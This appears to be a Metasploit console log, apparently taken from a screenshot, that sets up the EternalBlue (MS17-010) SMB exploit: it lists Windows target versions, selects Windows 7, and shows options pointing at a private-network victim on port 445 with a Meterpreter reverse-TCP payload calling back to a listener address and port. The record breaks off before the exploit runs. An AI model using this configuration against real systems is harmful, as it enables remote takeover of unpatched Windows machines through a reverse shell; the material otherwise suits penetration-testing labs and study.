 msf6 exploit(windows/smb/ms17_010_eternalblue) > show targets
Exploit targets:
Id Name
-- ----
0 Automatic Target
1 Windows 7
2 Windows Embedded Standard 7
3 Windows Server 2008 R2
4 Windows 8
5 Windows 8.1
6 Windows Server 2012
7 Windows 10 Pro
8 Windows 10 Enterprise Evaluation
msf6 exploit(windows/smb/ms17_010_eternalblue) > set target 1
target => 1
msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.1.169 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.1.158 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----